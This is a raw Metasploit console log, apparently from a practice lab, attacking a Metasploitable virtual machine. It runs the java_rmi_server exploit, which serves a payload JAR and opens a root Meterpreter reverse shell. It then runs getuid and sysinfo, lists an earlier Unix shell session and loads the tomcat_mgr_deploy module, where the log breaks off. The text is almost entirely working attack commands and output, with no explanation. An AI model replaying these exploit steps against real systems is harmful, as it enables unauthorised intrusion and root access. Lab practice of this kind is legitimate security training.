 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.44.129
RHOSTS => 192.168.44.129
msf6 exploit(multi/misc/java_rmi_server) > exploit

[*] Started reverse TCP handler on 192.168.44.128:4444
[*] 192.168.44.129:1099 - Using URL: http://0.0.0.0:8080/Yjyyb0CrLgMrsz
[*] 192.168.44.129:1099 - Local IP: http://192.168.44.128:8080/Yjyyb0CrLgMrsz
[*] 192.168.44.129:1099 - Server started.
[*] 192.168.44.129:1099 - Sending RMI Header...
[*] 192.168.44.129:1099 - Sending RMI Call...
[*] 192.168.44.129:1099 - Replied to request for payload JAR
[*] Sending stage (58060 bytes) to 192.168.44.129
[*] Meterpreter session 2 opened (192.168.44.128:4444 -> 192.168.44.129:60877) at 2022-05-28 23:50:46 -0400
[*] 192.168.44.129:1099 - Server stopped.

meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/misc/java_rmi_server) > sessions

Active sessions
===============

  Id  Name  Type                    Information            Connection
  --  ----  ----                    -----------            ----------
  1         shell cmd/unix                                 0.0.0.0:0 -> 192.168.44.129:6200 (192.168.44.129)
  2         meterpreter java/linux  root @ metasploitable  192.168.44.128:4444 -> 192.168.44.129:60877 (192.168.4
                                                           4.129)

msf6 exploit(multi/misc/java_rmi_server) > back
msf6 > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > options

Module options (exploit/multi/http/tomcat_mgr_deploy):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   PATH          /manager         yes       The URI path of the manager app (/deploy and /undeploy will be used)
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                         yes       The target host(s), range CIDR identifier, or hosts file with syntax
                                            'file:<path>'